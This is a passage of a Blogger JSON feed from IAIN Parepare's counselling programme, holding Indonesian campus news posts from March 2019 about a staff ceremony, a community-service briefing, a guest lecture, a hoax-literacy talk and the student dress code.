Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6185307035692724470"},"published":{"$t":"2019-03-19T18:56:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:15.620+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Bertindak Sebagai Pembina Upacara, Wakil Rektor 1 Himbau CPNS Miliki\nBaju KORPRI"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare.\u003C\/strong\u003E Pelaksanaan Upacara Kerja tanggal 17 yang dilaksanakan Institut Agama Islam Negeri (IAIN) Parepare yang rutin tiap bulan dilaksanakan, kali ini terasa istimewa. Keistimewaannya karena upacara yang digelar, Senin,18\/3\/2019 di pelataran Gedung FUAD ini, para CPNS baru yang telah bergabung dengan keluarga besar IAIN Parepare untuk kali pertama mengikuti upacara bulanan ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9933\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_072219-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\"Saya mengucapkan selamat datang dan selamat bergabung dalam keluarga besar IAIN Parepare kepada seluruh CPNS baru. Upacara ini merupakan upacara hari KORPRI yang wajib diikuti oleh setiap ASN dalam lingkup IAIN Parepare. Jadi ke depannya, CPNS baru ini sudah memiliki dan memakai baju KORPRI untuk mengikuti upacara bulan berikutnya,\" kata Wakil Rektor 1, St. Jamilah Amin yang bertindak sebagai pembina upacara.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9934\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_072322-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003EDalam amanahnya, St. Jamilah Amin meminta kepada seluruh elemen kampus, khususnya pimpinan fakultas dan ketua-ketua program studi agar bekerja keras dalam menyiapkan kelengkapan yang menjadi persyaratan akreditasi. \"Rektor sudah mencanangkan, tahun 2019\/2020 sebagai tahun akreditasi. Kita semua harus memback up arah kebijakan tersebut dengan bekerja,\" kata Warek 1. Di depan peserta upacara, St. Jamilah Amin menyampaikan hal-hal teknis yang harus disiapkan dan dikerjakan para Dekan, Wakil Dekan, dan Ketua-ketua Program Studi dalam proses akreditasi kampus. Beliau menginstruksikan dan me-warning beberapa program studi yang akan mengikuti proses akreditasi agar serius dalam menghadapi akreditasi tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9935\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_072205-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003EKali ini, Bagian Akademik, Kemahasiswaan dan Kerjasama mendapat giliran menjadi petugas atau pelaksana upacara dibantu Pengurus Dewan Mahasiswa (Dema) sebagai pemimpin dan pengibar bendera. Sementara Nining Artianasari bertindak sebaga pembawa acara, Besse Paradiba sebagai pembaca UUD 1945, Khalijah Arsyad sebagai pembaca Sapta Prasetya Korps Pegawai RI, Nuraeni dan pembaca Kode Etik Pegawai Negeri.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9936\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_071739-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003EUpacara yang dimulai pukul 07.00 wita ini, berlangsung kurang lebih 45 menit. Peserta upacara membubarkan diri sekaligus dimanfaatkan untuk saling sapa, silaturrahmi dan bercengkrama satu sama lain. \"Di sinilah tempatnya kita bisa saling bertemu. Waktu-waktu lain kita semua pada sibuk dengan pekerjaan masing-masing\", ujar salah satu peserta. Sebelum meninggalkan lapangan upacara, peserta menikmati bubur kacang ijo yang disediakan pelaksana upacara dari Bagian Akademik, Kemahasiswaan dan Kerjasama. (s.s).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6185307035692724470\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/bertindak-sebagai-pembina-upacara-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6185307035692724470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6185307035692724470"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/bertindak-sebagai-pembina-upacara-wakil.html","title":"Bertindak Sebagai Pembina Upacara, Wakil Rektor 1 Himbau CPNS Miliki\nBaju KORPRI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1189153571636224513"},"published":{"$t":"2019-03-19T00:16:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:15.373+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pembekalan KPM 2 IAIN Parepare 2019, Utamakan Kegiatan Keagamaan"},"content":{"type":"html","$t":"Humas IAIN Parepare--- Lembaga Penelitian dan Pengabdian Masyarakat (LP2M) IAIN Parepare menggelar pembekalan Kuliah Pengabdian Masyarakat (KPM) II di ruang pertemuan LP2M pada hari Senin, 18 Maret 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9919\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190318-WA0065-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKepala pusat LP2M dalam laporannya menyampaikan bahwa ada 27 orang mahasiswa yang mendaftar KPM II namun pada saat kami sosialisasi mereka mengundurkan diri satu persatu- satu dan hanya 9 orang yang akhirnya mengikuti pembekalan. Masing-masing 5 orang dari fakultas tarbiyah, 4 orang dari fakultas syariah. Kegiatan ini direncanakan berlangsung selama 45 hari sejak tanggal 21 maret 2019 sampai 30 April 2019 di Desa Lotang salo Kecamatan Suppa Kabupaten Pinrang.\u003Cbr\/\u003E\u003Cbr\/\u003EGuna menunjang kegiatan KPM ini, LP2M menyelenggarakan pembekalan selama dua hari dengan menghadirkan 7 orang pemateri yang akan membawakan materi terkait mengenai pengabdian masyarakat. pada hari pertama peserta mendapat arahan langsung dari rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M.Si. beliau berpesan bahwa kegiatan KPM ini bedanya dengan perkuliahan biasa karena kita ditempatkan dan berhadapan langsung dengan dimasyarakat, maka dari itu masyarakat dengan segala kondisinya dan orang-orang yang ada dimasyarakat tersebut menjadi sumber pengetahuan bagi kita. Dimana Kegiatan KPM ini semata-mata merupakan pengabdian kita kepada masyarakat. Sehingga kita wajib menjaga nama baik kampus IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, dr.ahmad sultra rustan m.si juga menambahkan bahwa aktifitas kegiatan yang utama adalah kegiatan yang bersifat keagamaan disamping kegiatan kemasyarakatan sosial lainnya, serta ketika peserta KPM bersosialisasi dengan masyarakat setempat harus bersikap moderat, hindari sikap-sikap radikal. Sesuai dengan misi dari kampus kita “akulturasi Islam dan budaya” sehingga kita harus menghargai kearifan lokal yang ada ditengah masyarakat.\u003Cbr\/\u003E\u003Cbr\/\u003EBeliau juga berharap bahwa kita harus bisa menjaga hubungan dengan orang lain. Ketika kita mengeluarkan kalimat usahakan kalimat yang membangun hubungan bukan kalimat yang mendatangkan kebencian.\u003Cbr\/\u003E\u003Cbr\/\u003EPenulis : Nuraeni\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1189153571636224513\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pembekalan-kpm-2-iain-parepare-2019.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1189153571636224513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1189153571636224513"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pembekalan-kpm-2-iain-parepare-2019.html","title":"Pembekalan KPM 2 IAIN Parepare 2019, Utamakan Kegiatan Keagamaan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6647502838447501163"},"published":{"$t":"2019-03-18T23:53:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:15.126+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kehadiran Prof. Dr. Arfin Hamid Tepis Isu Penolakan Guru Besar UNHAS di\nIAIN Parepare"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9911\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_093515-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Guru besar Universitas Hasanuddin (UNHAS) Makassar, Prof. Dr. Arfin Hamid, SH., MH., hadir di kampus IAIN Parepare untuk membawakan kuliah umum pada acara pembukaan kuliah semester genap Pascasarjana IAIN Parepare, Senin, 18\/3\/2019. Kehadiran pakar Hukum Ekonomi Islam ini sekaligus menepis isu berita penolakan IAIN Parepare terhadap guru besar UNHAS yang sempat viral melalui media sosial beberapa waktu lalu.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9912\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_092216-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kehadiran bapak Prof. Arfin Hamid di tengah-tengah kita menjadi bukti bahwa IAIN Parepare tidak pernah menolak siapa pun yang datang ke kampus kita ini, apa lagi kalau yang datang adalah guru besar, kita pasti senang dan akan menyambutnya dengan suka cita\" papar Rektor IAIN Parepare, Ahmad Sultra Rustan mengawali sambutannya pada acara pembukaan kuliah tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EPernyataan ini dikeluarkan Rektor terkait dengan berita miring yang pernah dilansir media online sebelumnya tentang isu penolakan pihak IAIN Parepare atas kedatangan salah satu guru besar UNHAS di kampus ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9916\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_101040-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERektor sengaja menyampaikan isu penolakan tersebut di depan guru besar UNHAS ini karena merasa bertanggungjawab untuk meluruskan pemberitaan yang berpotensi merusak hubungan baik antara IAIN Parepare dengan perguruan tinggi lainnya. \"Kami tidak ingin kerjasama dan hubungan baik IAIN Parepare - UNHAS Makassar yang selama ini sudah terbangun dengan baik harus tercederai hanya karena berita yang menyesatkan itu. Berita itu tidak benar dan kami tidak tahu menahu perihal kedatangan guru besar itu\" jelas Rektor mengklarifikasi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9915\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190318_092337-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERektor memberikan apresiasi yang tinggi kepada panitia dan Direktur Program Pascasarjana karena menghadirkan Prof. Arfin Hamid sebagai narasumber pada kuliah umum ini. Menurut Rektor, beliau itu merupakan orang yang cocok dan tepat membawakan materi dalam kuliah umum ini karena tema yang diusung relevan dengan kepakaran beliau sebagai guru besar bidang Hukum Ekonomi Islam. Tema kuliah umum yang dimaksud, yaitu \"Prospek Produk Halal dan Jasa Keuangan Syariah di Era 4.0\".\u003Cbr\/\u003E\u003Cbr\/\u003ERektor menyebutkan tema yang diangkat ini sangat menarik karena merupakan masalah yang seringkali dihadapi dalam kehidupan sehari-hari. \"Kita harus ekstra hati-hati dalam menggunakan dan mengkonsumsi produk atau pun makanan halal karena sudah banyak sekali produk atau makanan yang tersedia tidak cocok bagi kita sebagai seorang muslim. Di era modern ini, kita seringkali tidak tahu dan terkecoh dengan produk atau pun makanan yang sedang diperdagangkan atau pun yang disediakan pada fasilitas umum.\u003Cbr\/\u003E\"Kami punya pengalaman menarik  terkait masalah ini, yaitu ketika menghadiri kegiatan bersama dengan Rektor PTKIN seluruh Indonesia di salah satu Hotel di Jakarta. Kala itu, sedang perjamuan makan siang. Kami pun segera mengambil menu makanan yang disiapkan pihak hotel dan siap untuk bersantap. Tetapi sebelum makanan itu kami makan, salah seorang Rektor mengingatkan bahwa makanan itu tidak halal di konsumsi oleh orang muslim, setelah membaca keterangan menu yang tertulis samar pada bagian tempat makanan tersebut\" tutur Rektor menceritakan pengalamannya.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara itu, Direktur Program Pascasarjana, Masyhar dalam laporannya menyampaikan pekembangan dan kondisi akademik Pascasarjana pada tahun akademik 2018\/2019. Menurutnya, mahasiswa Program Pascasarjana yang siap melanjutkan proses perkuliahan pada semester genap ini berjumlah 106 orang, sementara sebanyak 96 orang lainnya sedang dalam tahap penyelesaian akhir. Pada wisuda angkatan pertama pada Februari bulan lalu, sebanyak 26 orang dari mahasiswa Pascasarjana yang mengikuti wisuda tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003EUntuk diketahui, Program Pascasarjana Parepare membuka program Magister dengan 6 Program studi, yaitu:\u003Cbr\/\u003E1. Prodi Pendidikan Agama Islam berbasis IT\u003Cbr\/\u003E2. Prodi Ekonomi Syariah\u003Cbr\/\u003E3. Prodi Komunikasi Penyiaran Islam\u003Cbr\/\u003E4. Prodi Pendidikan Bahasa Inggris\u003Cbr\/\u003E5. Prodi Pendidikan Bahasa Arab\u003Cbr\/\u003E6. Prodi Hukum Keluarga Islam (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6647502838447501163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kehadiran-prof-dr-arfin-hamid-tepis-isu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6647502838447501163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6647502838447501163"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kehadiran-prof-dr-arfin-hamid-tepis-isu.html","title":"Kehadiran Prof. Dr. Arfin Hamid Tepis Isu Penolakan Guru Besar UNHAS di\nIAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3154960354713130752"},"published":{"$t":"2019-03-16T07:41:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:14.878+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pusat Studi Gender dan Anak Gandeng Dharma Wanita Gelar Kajian Ilmiah"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9905\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190315_144202-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Meski terbilang baru, Pusat Studi Gender dan Anak yang menjadi salah satu pusat studi pada Lembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) IAIN Parepare langsung menjalankan program-program strategisnya.\u003Cbr\/\u003E\u003Cbr\/\u003EBertempat di Gedung Akademik Lantai 1, Jumat,14\/3\/2019, lembaga yang baru terbentuk pada bulan Februari tahun ini menggelar kajian ilmiah seputar pendidikan literasi media sosial (perempuan, hoax dan politik).\u003Cbr\/\u003E\u003Cbr\/\u003EKepala Pusat Studi Gender dan Anak, Hasnani menjelaskan, program kajian ini merupakan kegiatan yang akan rutin dilaksanakan tiap bulan. Kajian ilmiah merupakan tradisi akademik yang harus tumbuh kembang dalam lingkungan kampus. \"Sebagai lembaga studi, maka kami akan mendorong program kajian ini sebagai kegiatan strategis dan prioritas agar menjadi cerminan dalam membangun suasana dan iklim akademik-ilmiah di kampus,\" katanya ketika ditemui sebelum acara kajian dimulai.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kedepannya, Pusat Studi Gender dan Anak akan menggalang kelompok-kelompok dan organisasi perempuan yang ada sebagai mitra kerjasama dalam menggelar berbagai kegiatan, khusus kegiatan pemberdayaan perempuan dan anak,\"paparnya.\u003Cbr\/\u003E\u003Cbr\/\u003EPada kajian perdana ini, Pusat Studi Gender dan Anak menggandeng Dharma Wanita IAIN Parepare sebagai mitra dalam menggelar kegiatan. Sitti Muliyani sebagai Ketua Dharma Wanita IAIN Parepare menyambut baik atas terlaksananya kegiatan bersama ini. \"Kegiatan Dharma Wanita yang selama ini hanya bersifat silaturrahmi, tetapi dengan adanya kerjasama dengan Pusat Studi Gender dan Anak maka ada kegiatan kajian. Kita mengucapkan syukur dan terima kasih atas kerjasama ini\" ujar saat memberikan arahan.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara itu, Nur Nahdiyah yang menjadi narasumber dalam kajian tersebut menguraikan tentang perkembangan teknologi komunikasi dan pengaruhnya dalam kehidupan sehari-hari, khususnya kepada kaum perempuan atau kalangan ibu-ibu. \"Kita sekarang berada pada era modern, semuanya serbah canggih, khususnya alat komunikasi. Melalui alat komunikasi berupa smart phone, ibu-ibu sudah bisa telponan dengan siapa saja sambil masak di dapur atau bahkan dari dalam kamar mandi. Dulu, kita berbicara melalui telpon hanya mendengar suaranya saja, tetapi sekarang kita sudah bisa telponan dengan melihat langsung orang yang kita ajak bicara melalui fitur yang tersedia di smart phone,\" papar mantan Ketua KPUD Parepare ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Tetapi kecanggihan smart phone ini, bukan tanpa masalah. Karena rupanya, melalui teknologi komunikasi ini, justru gosip, fitnah, caci maki, ujaran kebencian dan hoax semakin merajalelah khususnya dikalangan ibu-ibu\" kata Nahdiyah mengingatkan. \"Apa lagi, tahun ini adalah tahun politik. Banyak orang yang menyalahgunakan smart phone, menggunakannya untuk menyebar fitnah dan menjatuhkan lawan-lawan politiknya. Media sosial kita hari ini, tengah dibanjiri berita-berita bohong atau hoax dan sasarannya adalah perempuan\" tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Oleh karenanya, kita musti hati-hati membaca setiap berita yang bersumber dari media sosial. Jangan langsung percaya, apa lagi menyebarkannya. Kita harus menganalisa kebenaran, sumber dan dampak yang timbulkan suatu berita, sebelum menyebarkannya kepada orang lain\" paparnya memberi tips kepada ibu-ibu yang mengukuti kajian. \"Jangan gampang menyebar berita. Sekarang ada Undang-undang nomor 11 tahun 2008 yang mengatur tentang Informasi dan transaksi elektronik. Jika kita menyebar hoax atau kebohongan, fitnah, ujaran kebencian, dan lain sebagainya, maka kita akan dijerat dengan UU ITE tersebut, kita bisa di pidana dengan hukuman penjara\" ulasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EKajian yang diikuti sekitar 50 an orang peserta ini berakhir sekitar pukul 16.30 wita dan ditutup dengan acara pengundian pemenang arisan Dharma Wanita IAIN Parepare yang dilaksanakan setiap bulannya. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3154960354713130752\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pusat-studi-gender-dan-anak-gandeng.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3154960354713130752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3154960354713130752"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/pusat-studi-gender-dan-anak-gandeng.html","title":"Pusat Studi Gender dan Anak Gandeng Dharma Wanita Gelar Kajian Ilmiah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7172504272975711093"},"published":{"$t":"2019-03-11T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:14.387+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa IAIN Parepare Memiliki Standarisasi Etik"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare--\u003C\/strong\u003EMenanggapi isu yang lagi gembar-gembor di media sosial terkait pelarangan pakaian gamis di kampus, Kasubag Humas Suherman Syach memberikan penjelasan panjang lebar ketika ditemui awak media di ruang kerjanya, Senin, 11\/3\/2\/2019.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9875\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190311_151908-202x300.jpg\" alt=\"\" width=\"202\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Masyarakat harus paham, IAIN Parepare ini merupakan lembaga pendidikan formal yang bernaung di bawah Kementerian Agama RI. Tentu saja, kita memiliki standar dan aturan normatif yang mengatur seluruh civitas akademik, baik pimpinan, dosen, pegawai, termasuk mahasiswa\" paparnya dengan serius.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9876\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190311_151954-217x300.jpg\" alt=\"\" width=\"217\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu standar dan peraturan yang terkait dengan personal para civitas akademika, tertuang dalam peraturan yang disebut Kode Etik Dosen, Pegawai dan Mahasiswa IAIN Parepare. Kode etik mahasiswa merupakan rambu-rambu yang seyogyanya menjadi pedoman bagi mahasiswa dalam menjalankan aktivitasnya selama kuliah di IAIN Parepare. Kode etik adalah sebuah instrumen untuk melatih dan membentuk mahasiswa menjadi pribadi yang berkarakter berdasarkan tuntutan agama Islam, agar menjadi insan \"Malebbi Warekkadana, Makkiade Ampena\" yang menjadi motto kampus ini.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam kode etik ini, lanjut Suherman, ada seperangkat norma yang harus ditaati dan dijauhi oleh mahasiswa yang sifatnya mengikat. Norma-norma yang harus dijalani mahasiswa, antara lain etika mahasiswa terhadap institut, etika mahasiswa terhadap dosen, etika mahasiswa terhadap mahasiswa, etika mahasiswa dengan pegawai, etika dalam perkuliahan, etika terhadap masyarakat, etika dalam berpakaian, etika dalam berpendapat diluar perkuliahan, sampai kepada etika dalam bermedia sosial.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9877\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190311_152101-218x300.jpg\" alt=\"\" width=\"218\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Jadi, semua gerak-gerik mahasiswa itu memiliki standarisasi etik. Mulai dari ujung kaki sampai ujung rambut kita atur\" tegas Kasubag Humas ini.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam etika berpakaian, standarisasi yang disepakati untuk mahasiswa yaitu:\u003Cbr\/\u003E1. Mahasiswa harus berpakaian bersih, rapi, dan sopan yang mencerminkan sikap muslim terpelajar;\u003Cbr\/\u003E2. Bagi perempuan menggunakan rok, jilbab dan tidak menutup wajah;\u003Cbr\/\u003E3. Bagi pria menggunakan celana panjang sampai mata kaki, baju berkerah dan sepatu;\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ketiga poin di atas adalah standar berpakaian bagi mahasiswa IAIN Parepare ketika melakukan aktivitas di kampus. Selain itu, tentu saja tidak dibenarkan. Tetapi, hal itu tidak terkait dengan pelarangan atau pun pengharaman penggunaan pakaian gamis, cadar atau semacamnya. Diluar kampus silahkan saja, tidak ada masalah\"paparnya.\u003Cbr\/\u003E\u003Cbr\/\u003ETetapi dalam kampus, tentu saja kita punya standar aturan yang harus dipatuhi. IAIN adalah lembaga pendidikan yang punya batasan tertentu. Jika ada mahasiswa yang ingin masuk kuliah, hanya memakai sandal tentu saja akan dilarang mengikuti perkuliahan. Meski pun memakai sandal itu tidak haram, tetap saja dilarangan di kampus, karena kita ada standar\/aturan mainnya\" kilahnya mencontohkan.\u003Cbr\/\u003E\u003Cbr\/\u003ESuherman berharap, masyarakat tidak menarik isu ini ke rana fiqhiyah. Karena cara berpakaian Islami itu, banyak model atau bentuknya. Cara berpakaian yang tertuang dalam kode etik mahasiswa IAIN Parepare pun sudah sesuai syariat Islam, yaitu harus menggunakan rok, jilbab dan tidak membenarkan pakaian yang ketat apalagi seksi. \"Dengan pakaian model ini, mahasiswa kita bisa tampil elegal dan praktis\" tegas Suherman menjelaskan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya justru heran, kok masih ada mahasiswa yang belum paham tentang kode etik ini, padahal sudah disosialisasikan diberbagai tempat, termasuk saat mendaftar ulang dan mengikuti Orientasi Pengenalan Akademik Kampus (OPAK). Aturan ini pun, sudah lama berjalan, kenapa baru ada mahasiswa yang pertanyakan\" jawab Suherman keheranan ketika ditanya tentang pernyataan gugatan dari sekelompok mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Seharusnya, mereka itu membaca dan memahami kode etik itu secara mendalam\" tegasnya menitip harapan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7172504272975711093\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/mahasiswa-iain-parepare-memiliki.html#comment-form","title":"0 